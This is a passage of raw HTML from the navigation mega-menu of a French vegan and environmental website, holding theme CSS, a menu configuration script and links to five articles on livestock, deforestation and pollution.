<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-2672"><a href="https://www.vegetik.org/env/"><div class="tdb-menu-item-text">Environnement</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_63 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_63 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_63 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_63 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_63{
				    flex-direction: column-reverse;
				}.tdi_63 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_63 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_63 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dd9933;
				}.tdi_63:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_63:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_63.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_63.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_63 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_63 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_63 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_63 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_63 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_63 .entry-thumb{
					background-position: center 50%;
				}.tdi_63 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_63 .td-module-meta-info,
				.ie11 .tdi_63 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_63 .td-post-vid-time{
					display: block;
				}.tdi_63 .td-module-meta-info,
				.tdi_63 .td-next-prev-wrap{
					text-align: center;
				}.tdi_63 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_63.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_63 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_63 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_63 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_63 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_63 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_63 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_63 .td-author-date{
					display: inline;
				}.tdi_63 .td-post-author-name{
					display: none;
				}.tdi_63 .td-post-date,
				.tdi_63 .td-post-author-name span{
					display: none;
				}.tdi_63 .entry-review-stars{
					display: inline-block;
				}.tdi_63 .td-icon-star,
                .tdi_63 .td-icon-star-empty,
                .tdi_63 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63 .td-module-comments{
					display: none;
				}.tdi_63 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_63 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #dd9933;
				}.tdi_63 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_63 .td_module_wrap:hover .td-module-title a{
					color: #e08c0f !important;
				}.tdi_63.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_63 .td-load-more-wrap a:hover{    
					background-color: #dd9933 !important;
					border-color: #dd9933 !important;
				
					border-color: #dd9933 !important;
				}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_63 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_63 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_63 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_63 .td-module-container:before{
					bottom: -0px;
				}.tdi_63 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_63 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_63 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_63 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_63 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_63 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_63 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_63 .td-module-container:before{
					bottom: -0px;
				}.tdi_63 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_63 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_63.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_63.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_63 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_63 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_63 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_63 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_63 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_63 .td-module-container:before{
					bottom: -0px;
				}.tdi_63 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_63 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#85c442","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#f4ab00","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#e08c0f","title_txt":"#ffffff","mm_elem_color_a":"#dd9933","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#dd9933","pag_h_bg":"#dd9933","pag_h_border":"#dd9933","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","sub_bg_color":"#81d742","mm_bg":"#81d742","all_underline_color":"#ffffff","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style","category_id":"79","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_63"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "tdb_header_mega_menu";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "5";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "1";
tdBlocksArray.push(block_tdi_63);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_63 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/destruction-de-la-biodiversite/" rel="bookmark" class="td-image-wrap " title="Destruction de la biodiversité" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/Biodiversit__animale_copie.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/destruction-de-la-biodiversite/" rel="bookmark" title="Destruction de la biodiversité">Destruction de la biodiversité</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/elevage-et-gaspillage-des-aliments/" rel="bookmark" class="td-image-wrap " title="Élevage et gaspillage des aliments" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/crise-de-l-elevage-la-filiere-des-aliments-pour-betail-risque-d-en-patir.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/elevage-et-gaspillage-des-aliments/" rel="bookmark" title="Élevage et gaspillage des aliments">Élevage et gaspillage des aliments</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/deforestation/" rel="bookmark" class="td-image-wrap " title="Déforestation" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/paturage-issu-de-deforestation.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/deforestation/" rel="bookmark" title="Déforestation">Déforestation</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/lelevage-une-catastrophe-ecologique/" rel="bookmark" class="td-image-wrap " title="L’élevage, une catastrophe écologique ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/index2.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/lelevage-une-catastrophe-ecologique/" rel="bookmark" title="L’élevage, une catastrophe écologique ?">L’élevage, une catastrophe écologique ?</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/viande-gaspillage-et-pollution-de-leau/" rel="bookmark" class="td-image-wrap " title="Viande, gaspillage et pollution de l’eau" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/hi.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/viande-gaspillage-et-pollution-de-leau/" rel="bookmark" title="Viande, gaspillage et pollution de l’eau">Viande, gaspillage et pollution de l’eau</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2689"><a href="https://www.vegetik.org/elevages-et-peches/"><div class="tdb-menu-item-text">Élevage</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_64 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>
/* custom css */
.tdi_64 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_64 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_64 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_64{
				    flex-direction: column-reverse;
				}.tdi_64 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_64 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
